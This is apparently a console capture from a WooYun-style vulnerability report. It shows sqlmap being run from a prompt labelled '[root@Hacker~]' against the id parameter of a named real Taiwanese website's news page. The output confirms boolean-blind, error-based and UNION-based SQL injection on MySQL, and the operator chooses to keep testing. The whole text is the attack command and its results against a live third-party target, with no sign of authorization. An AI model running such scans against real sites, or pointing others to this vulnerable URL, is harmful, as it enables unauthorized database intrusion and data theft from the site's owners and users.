 [root@Hacker~]# Sqlmap -u http://www.mt.org.tw/wholecountry/news_detail.php?id=
979
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 11:33:41
[11:33:42] [INFO] testing connection to the target url
[11:33:42] [INFO] testing if the url is stable, wait a few seconds
[11:33:44] [INFO] url is stable
[11:33:44] [INFO] testing if GET parameter 'id' is dynamic
[11:33:48] [INFO] confirming that GET parameter 'id' is dynamic
[11:33:49] [INFO] GET parameter 'id' is dynamic
[11:33:50] [INFO] heuristics detected web page charset 'utf-8'
[11:33:50] [INFO] heuristic test shows that GET parameter 'id' might be injecta
le (possible DBMS: MySQL)
[11:33:50] [INFO] testing for SQL injection on GET parameter 'id'
[11:33:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:33:53] [WARNING] reflective value(s) found and filtering out
[11:33:58] [INFO] GET parameter 'id' is 'AND boolean-based blind - WHERE or HAV
NG clause' injectable
[11:33:58] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[11:33:58] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE o
HAVING clause' injectable
[11:33:58] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:33:58] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:34:04] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[11:34:04] [INFO] automatically extending ranges for UNION query injection tech
ique tests as there is at least one other potential injection technique found
[11:34:05] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending
he range for current UNION query injection technique test
[11:34:07] [INFO] target url appears to have 21 columns in query
[11:34:09] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 col
mns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if an
)? [y/N] y
www.wooyun.org